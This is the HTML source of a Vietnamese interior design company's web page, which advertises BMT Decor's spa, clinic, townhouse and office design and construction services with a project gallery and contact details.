						<div class="elementor-element elementor-element-26b6ced e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="26b6ced" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomInUp&quot;,&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" decoding="async" width="2000" height="1000" src="https://thietkethicong.vn/wp-content/uploads/2024/07/t5-64a1adfa287c8.webp" class="attachment-full size-full wp-image-1631" alt="" srcset="https://thietkethicong.vn/wp-content/uploads/2024/07/t5-64a1adfa287c8.webp 2000w, https://thietkethicong.vn/wp-content/uploads/2024/07/t5-64a1adfa287c8-300x150.webp 300w, https://thietkethicong.vn/wp-content/uploads/2024/07/t5-64a1adfa287c8-1024x512.webp 1024w, https://thietkethicong.vn/wp-content/uploads/2024/07/t5-64a1adfa287c8-768x384.webp 768w, https://thietkethicong.vn/wp-content/uploads/2024/07/t5-64a1adfa287c8-1536x768.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c393dc2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c393dc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3db4711" data-id="3db4711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76e5771 elementor-widget elementor-widget-ambed-about" data-id="76e5771" data-element_type="widget" id="dichvu1" data-widget_type="ambed-about.default">
				<div class="elementor-widget-container">
				<!--Welcome One Start-->
	<section class="welcome-one">
		<div class="container">
			<div class="row">
				<div class="col-xl-6">
				<div class="about-one-shape-2 float-bob-x" style="
    z-index: -1;
"></div>
					<div class="welcome-one__left">
						<div class="welcome-one__img-box wow slideInLeft" data-wow-delay="100ms" data-wow-duration="2500ms">
															<div class="welcome-one__img-1">
									<img decoding="async" src="https://thietkethicong.vn/wp-content/uploads/2024/08/TMV.jpg" alt="" loading="lazy">
								</div>
																						<div class="welcome-one__img-2">
									<img decoding="async" src="https://bracketweb.com/ambedwp/wp-content/uploads/2022/04/welcome-one-img-2.jpg" alt="" loading="lazy">
								</div>
														<div class="welcome-one__experience">
																	<div class="welcome-one__experience-shape" style="background-image: url(https://bracketweb.com/ambedwp/wp-content/uploads/2022/04/welcome-one-experience-shape.png);">
									</div>
																<!-- <div class="welcome-one__experience-year">
									<h3>20</h3>
								</div> -->
								<style> .odometer-inside{width:max-content;}</style>
								<h3 class="odometer odometer-auto-theme" data-count="20"><div class="odometer-inside"><span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value">0</span></span></span></span></span><span class="odometer-formatting-mark">,</span><span class="odometer-digit"><span class="odometer-digit-spacer">0</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value">0</span></span></span></span></span><span class="odometer-digit"><span class="odometer-digit-spacer">0</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value">0</span></span></span></span></span><span class="odometer-digit"><span class="odometer-digit-spacer">0</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value">0</span></span></span></span></span></div></h3>
								<p class="welcome-one__experience-text">Năm <br> Kinh nghiệm</p>
							</div>
															<div class="welcome-one__dot">
									<img decoding="async" src="https://bracketweb.com/ambedwp/wp-content/uploads/2022/04/welcome-one-dot.png" alt="" loading="lazy">
								</div>
													</div>
					</div>
				</div>
				<div class="col-xl-6">
				<div class="about-one__shape-1 float-bob-y" style="
    z-index: -1;
    left: 90%;
"></div>
					<div class="welcome-one__right">
													<div class="section-title text-left">
																	<span class="section-title__tagline">BMT Decor
</span>
																									<h2 class="section-title__title">THIẾT KẾ THẨM MỸ VIỆN – SPA</h2>
									<div class="section-title__line"></div>
								
							</div>
																			<p class="welcome-one__text">Thiết kế thẩm mỹ viện, spa đẹp và tối ưu không gian nhằn mang đến những trải nghiệm tốt nhất và sự an tâm khi đến với spa thẩm mỹ của bạn. Hiểu được điều đó đơn vị thiết kế và thi công cần nhiều năm kinh nghiệm để có thể tư vấn và hoàn thiện cho mô hình kinh doanh của bạn. Hãy liên hệ ngay với BMT Decor chúng tôi sẽ mang đến giải pháp thiết kế và thi công tốt nhất cho bạn!</p>
																			<ul class="list-unstyled welcome-one__points ml-0">
																	<li>
										<div class="icon">
											<span></span>
										</div>
										<div class="text">
											<p><a href="#dichvu01">THIẾT KẾ XÂY DỰNG NHÀ PHỐ</a></p>
										</div>
									</li>
																	<li>
										<div class="icon">
											<span></span>
										</div>
										<div class="text">
											<p><a href="#dichvu02">THIẾT KẾ NỘI THẤT CĂN HỘ</a></p>
										</div>
									</li>
																	<li>
										<div class="icon">
											<span></span>
										</div>
										<div class="text">
											<p><a href="#dichvu03">THIẾT KẾ XÂY DỰNG TÒA NHÀ VĂN PHÒNG CÔNG TY</a></p>
										</div>
									</li>
															</ul>
												<div class="welcome-one__person">
							<div class="welcome-one__person-img">
								<img decoding="async" src="" alt="">
							</div>
							<div class="welcome-one__person-content">
								<h2 class="welcome-one__person-name">Mr Bảo</h2>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--Welcome One End-->
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fce29d6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fce29d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2df2c07" data-id="2df2c07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df6ffbf elementor-widget elementor-widget-heading" data-id="df6ffbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">DỰ ÁN CỬA HÀNG ĐÃ THIẾT KẾ - THI CÔNG</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-46a9f32 e-flex e-con-boxed e-con e-parent" data-id="46a9f32" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dc93234 e-con-full du-an-hoan-thien-top e-flex e-con e-child" data-id="dc93234" data-element_type="container">
				<div class="elementor-element elementor-element-28e4065 e-transform tylpopup-2336 elementor-widget elementor-widget-image" data-id="28e4065" data-element_type="widget" data-settings="{&quot;_transform_scaleX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="775" height="580" src="https://thietkethicong.vn/wp-content/uploads/2024/07/SR1.jpg" class="attachment-full size-full wp-image-2730" alt="" srcset="https://thietkethicong.vn/wp-content/uploads/2024/07/SR1.jpg 775w, https://thietkethicong.vn/wp-content/uploads/2024/07/SR1-300x225.jpg 300w, https://thietkethicong.vn/wp-content/uploads/2024/07/SR1-768x575.jpg 768w" sizes="(max-width: 775px) 100vw, 775px" />													</div>
				</div>
				<div class="elementor-element elementor-element-568ecf3 elementor-widget elementor-widget-heading" data-id="568ecf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">THIẾT KẾ SPA THE BETTER QUẬN 7</h5>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bda7e44 e-con-full du-an-hoan-thien-top-2 e-flex e-con e-child" data-id="bda7e44" data-element_type="container">
		<div class="elementor-element elementor-element-347832a e-con-full du-an-hoan-thien-top e-flex e-con e-child" data-id="347832a" data-element_type="container">
				<div class="elementor-element elementor-element-14f88e6 tylpopup-2339 elementor-widget elementor-widget-image" data-id="14f88e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1200" height="800" src="https://thietkethicong.vn/wp-content/uploads/2024/07/post1613_media_9-1.jpg" class="attachment-full size-full wp-image-2729" alt="" srcset="https://thietkethicong.vn/wp-content/uploads/2024/07/post1613_media_9-1.jpg 1200w, https://thietkethicong.vn/wp-content/uploads/2024/07/post1613_media_9-1-300x200.jpg 300w, https://thietkethicong.vn/wp-content/uploads/2024/07/post1613_media_9-1-1024x683.jpg 1024w, https://thietkethicong.vn/wp-content/uploads/2024/07/post1613_media_9-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-40ad1c5 elementor-widget elementor-widget-heading" data-id="40ad1c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">THIẾT KẾ THI CÔNG SALON HOÀNG ANH</p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-404f299 e-con-full du-an-hoan-thien-top e-flex e-con e-child" data-id="404f299" data-element_type="container">
				<div class="elementor-element elementor-element-519f2df tylpopup-2357 elementor-widget elementor-widget-image" data-id="519f2df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="248" height="280" src="https://thietkethicong.vn/wp-content/uploads/2024/07/SR2.1.jpg" class="attachment-full size-full wp-image-2728" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-441c4dc elementor-widget elementor-widget-heading" data-id="441c4dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">THIẾT KẾ THI CÔNG SPA DƯỠNG SINH</p>		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c1df331 tyl-sub-dich-vu-1 e-flex e-con-boxed e-con e-parent" data-id="c1df331" data-element_type="container" id="dichvu01">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93227da e-con-full e-flex e-con e-child" data-id="93227da" data-element_type="container">
				<div class="elementor-element elementor-element-29747f7 elementor-widget elementor-widget-heading" data-id="29747f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Thẩm mỹ viện – Nha Khoa</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-267de2a elementor-widget elementor-widget-heading" data-id="267de2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">THIẾT KẾ NHA KHOA – SPA</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4cdfa15 elementor-widget elementor-widget-text-editor" data-id="4cdfa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>BMT Decor không chỉ là chuyên gia trong thiết kế nhà phố mà còn dẫn đầu trong lĩnh vực thiết kế phòng khám nha khoa và spa làm đẹp. Với sự am hiểu sâu sắc và kinh nghiệm dày dặn, chúng tôi tạo nên những không gian sang trọng, tinh tế và đẳng cấp. Mỗi chi tiết trong thiết kế đều được chăm chút tỉ mỉ, mang đến trải nghiệm thoải mái và chuyên nghiệp tối đa cho khách hàng.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6bdf6f9 tylpopup-2384 elementor-widget elementor-widget-sidebar-button" data-id="6bdf6f9" data-element_type="widget" data-widget_type="sidebar-button.default">
				<div class="elementor-widget-container">
			<div class="service-details__download">
	<a   href="#00" class="thm-btn service-details__download-btn">
		Đăng ký tư vấn	</a>
</div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0014d6a e-con-full tyl-du-an-left e-flex e-con e-child" data-id="0014d6a" data-element_type="container">
				<div class="elementor-element elementor-element-a7e260f elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="a7e260f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2304" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/SR3-2.jpg" alt="THIẾT KẾ VÀ THI CÔNG SHOWROOM MỸ PHẨM FACEMAX" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					THIẾT KẾ VÀ THI CÔNG SHOWROOM MỸ PHẨM FACEMAX
				</div>
            </div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1157245 e-grid e-con-boxed e-con e-parent" data-id="1157245" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4f90133 elementor-widget elementor-widget-html" data-id="4f90133" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2300" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/so-1.webp" alt="THIẾT KẾ VÀ THI CÔNG TAKUMI ZONE SPA  – VŨNG TÀU" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					THIẾT KẾ VÀ THI CÔNG TAKUMI ZONE SPA  – VŨNG TÀU
				</div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-9446f6c elementor-widget elementor-widget-html" data-id="9446f6c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2362" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/post2228_media_0-2.jpg" alt="THIẾT KẾ VÀ THI CÔNG SPA NAIL LUXURY – ĐỒNG THÁP" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					THIẾT KẾ VÀ THI CÔNG SPA NAIL LUXURY – ĐỒNG THÁP
				</div>
            </div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-615b889 tyl-sub-dich-vu-1 e-flex e-con-boxed e-con e-parent" data-id="615b889" data-element_type="container" id="dichvu02">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9309b03 e-con-full tyl-du-an-left e-flex e-con e-child" data-id="9309b03" data-element_type="container">
				<div class="elementor-element elementor-element-ee86f5f elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="ee86f5f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-3038" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/SR4.jpg" alt="THIẾT KẾ VÀ THI CÔNG SPA HIỀN – ĐÀ NẴNG" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					THIẾT KẾ VÀ THI CÔNG SPA HIỀN – ĐÀ NẴNG
				</div>
            </div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb594df e-con-full e-flex e-con e-child" data-id="eb594df" data-element_type="container" id="dichvu2">
				<div class="elementor-element elementor-element-10f3733 elementor-widget elementor-widget-heading" data-id="10f3733" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">THẨM MỸ VIỆN – SPA</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-de117c4 elementor-widget elementor-widget-heading" data-id="de117c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">THỜI TRANG NHAN SẮC</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-08a9858 elementor-widget elementor-widget-text-editor" data-id="08a9858" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>BMT Decor mở rộng hoạt động sang lĩnh vực thi công thiết kế không gian cho thẩm mỹ viện và spa với cam kết mang đến không gian sang trọng, hiện đại và đẳng cấp. Với sự tinh tế và chuyên nghiệp, chúng tôi đã khẳng định được năng lực trong việc tạo ra những không gian làm đẹp, kết hợp hài hòa giữa thẩm mỹ và chức năng, mang đến trải nghiệm tối ưu cho khách hàng.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8608d6a tylpopup-2384 elementor-widget elementor-widget-sidebar-button" data-id="8608d6a" data-element_type="widget" data-widget_type="sidebar-button.default">
				<div class="elementor-widget-container">
			<div class="service-details__download">
	<a   href="#00" class="thm-btn service-details__download-btn">
		Đăng ký tư vấn	</a>
</div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-daac97d e-grid e-con-boxed e-con e-parent" data-id="daac97d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4486f39 elementor-widget elementor-widget-html" data-id="4486f39" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2299" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/1-1.jpg" alt=" THIẾT KẾ VÀ THI CÔNG SPA LABOHO ĐƯỢC GIỚI TRẺ ƯA CHUỘNG" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					 THIẾT KẾ VÀ THI CÔNG SPA LABOHO ĐƯỢC GIỚI TRẺ ƯA CHUỘNG
				</div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-caa09ca elementor-widget elementor-widget-html" data-id="caa09ca" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2361" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/SR5.jpg" alt="THIẾT KẾ VÀ THI CÔNG NHA KHOA
DR. AHMED MAGDY – QUẬN 2" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					THIẾT KẾ VÀ THI CÔNG NHA KHOA
DR. AHMED MAGDY – QUẬN 2
				</div>
            </div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-69b1f96 tyl-sub-dich-vu-1 e-flex e-con-boxed e-con e-parent" data-id="69b1f96" data-element_type="container" id="dichvu03">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c80e04c e-con-full e-flex e-con e-child" data-id="c80e04c" data-element_type="container">
				<div class="elementor-element elementor-element-611db78 elementor-widget elementor-widget-heading" data-id="611db78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">THIẾT KẾ TRỌN GÓI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0889a14 elementor-widget elementor-widget-heading" data-id="0889a14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">THIẾT KẾ NỘI THẤT TRỌN GÓI</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1841c8e elementor-widget elementor-widget-text-editor" data-id="1841c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty BMT chuyên tư vấn, thiết kế và xây dựng các công trình tòa nhà văn phòng, trung tâm thương mại với sự chuyên nghiệp và tinh tế. Với nhiều phong cách thiết kế và thi công nhằm tối ưu hóa không gian và mang đến môi trường làm việc lý tưởng cho doanh nghiệp của bạn. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-172d040 tylpopup-2384 elementor-widget elementor-widget-sidebar-button" data-id="172d040" data-element_type="widget" data-widget_type="sidebar-button.default">
				<div class="elementor-widget-container">
			<div class="service-details__download">
	<a   href="#00" class="thm-btn service-details__download-btn">
		Đăng ký tư vấn	</a>
</div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8bc7330 e-con-full tyl-du-an-left e-flex e-con e-child" data-id="8bc7330" data-element_type="container">
				<div class="elementor-element elementor-element-e32a56f elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="e32a56f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2304" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/FM3.jpg" alt="THIẾT KẾ THI CÔNG SỬA CHỮA NỘI THẤT TÒA NHÀ  FACEMAX" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					THIẾT KẾ THI CÔNG SỬA CHỮA NỘI THẤT TÒA NHÀ  FACEMAX
				</div>
            </div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf40a22 e-grid e-con-boxed e-con e-parent" data-id="bf40a22" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dba54a5 elementor-widget elementor-widget-html" data-id="dba54a5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2331" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/ECODD-1.webp" alt="TƯ VẤN THIẾT KẾ THI CÔNG NỘI THẤT TÒA NHÀ VĂN PHÒNG ECOWORLD" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					TƯ VẤN THIẾT KẾ THI CÔNG NỘI THẤT TÒA NHÀ VĂN PHÒNG ECOWORLD
				</div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-4bd6065 elementor-widget elementor-widget-html" data-id="4bd6065" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="gallery-page__single tylpopup-2325" style="margin-bottom:0px;background-image: url(/wp-content/uploads/2024/07/background-blur.webp)">
                <div class="gallery-page__img">
                    <img decoding="async" style="height:400px" src="/wp-content/uploads/2024/07/BD1-1308x800-1.webp" alt="Thiết kế XÂY DỰNG THI CÔNG NỘI THẤT TRỌN GÓI CĂN SHOPHOUSE BÌNH DƯƠNG" loading="lazy">
                    <div class="gallery-page__icon">
                        <a href="#000"><span class="icon-plus-symbol"></span></a>
                    </div>
                </div>
				<div class="gallery-page__img_title thm-btn" style="background: #181818c7;color: #ffffff">
					Thiết kế XÂY DỰNG THI CÔNG NỘI THẤT TRỌN GÓI CĂN SHOPHOUSE BÌNH DƯƠNG
				</div>
            </div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1907697 e-flex e-con-boxed e-con e-parent" data-id="1907697" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-052a9af elementor-widget elementor-widget-ambed-about" data-id="052a9af" data-element_type="widget" data-widget_type="ambed-about.default">
				<div class="elementor-widget-container">
			
	<!--About One Start-->
	<section class="about-one">
		<div class="about-one-shape-2 float-bob-x"></div>
				<div class="container">
			<div class="row">
				<div class="col-xl-6">
					<div class="about-one__left">
													<div class="section-title text-left">
																	<span class="section-title__tagline">BMT Decor</span>
																									<h2 class="section-title__title">NĂNG LỰC THI CÔNG</h2>
									<div class="section-title__line"></div>
															</div>
																									<ul class="list-unstyled about-one__points ml-0">
															</ul>
																			<p class="about-one__text-2">Với đội ngũ thiết kế sáng tạo và đội thi công nhiều năm kinh nghiệm, là đối tác uy tín của các trung tâm thương mại lớn ở Việt nam, chúng tôi cam kết mang đến cho khách hàng những giải pháp thiết kế và thi công chất lượng, đáp ứng tốt nhất các yêu cầu và mong muốn của bạn. Hãy để BMT giúp bạn biến ý tưởng thiết kế thành hiện thực và tạo ra không gian nội thất, ngoại thất ấn tượng cho các dự án.</p>
												<div class="about-one__contact-us">
															<div class="about-one__btn-box">
									<a   href="#00" class="thm-btn about-one__btn tylpopup-2384">Đăng ký tư vấn</a>
								</div>
																						<div class="about-one__call">
									<div class="about-one__call-icon icon-svg">
										<span aria-hidden="true" class="  icon-phone-call"></span>									</div>
									<div class="about-one__call-text">
										<p>Mr Bảo</p>
										<a href="tel:0934888881">0934888881</a>
									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="col-xl-6">
					<div class="about-one__right">
						<div class="about-one__img-box wow slideInRight" data-wow-delay="100ms" data-wow-duration="2500ms">
															<div class="about-one__img">
									<img decoding="async" src="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/welcome-one-img-2.webp" alt="" loading="lazy">
								</div>
																					<div class="about-one__project">
								<div class="about-one__project-icon icon-svg-large">
									<span aria-hidden="true" class="  icon-wallpaper-1"></span>								</div>
								<div class="about-one__project-content">
									<h3 class="odometer" data-count="3690">00</h3>
									<p class="about-one__project-text">Successful Project</p>
								</div>
							</div>
							<div class="about-one__shape-1 float-bob-y"></div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--About One End-->

		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ff6a38a e-flex e-con-boxed e-con e-parent" data-id="ff6a38a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b066d3 elementor-widget elementor-widget-image" data-id="1b066d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
